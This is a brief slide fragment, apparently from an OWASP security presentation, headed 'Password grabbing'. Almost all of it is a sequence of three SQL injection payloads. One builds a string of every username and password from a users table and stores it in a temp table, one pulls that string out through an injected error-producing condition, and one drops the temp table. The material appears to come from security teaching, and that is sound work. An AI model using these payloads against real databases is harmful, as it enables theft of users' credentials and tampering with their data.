 Password grabbing

■ Grabbing username and passwords from a User Defined table

‣ '; begin declare @var varchar(8000) set @var=':' select @var=@var+' '+login+'/'+password+' ' from users where login>@var select @var as var into temp end --

‣ ' and 1 in (select var from temp) --

‣ ' ; drop table temp --

OWASP

38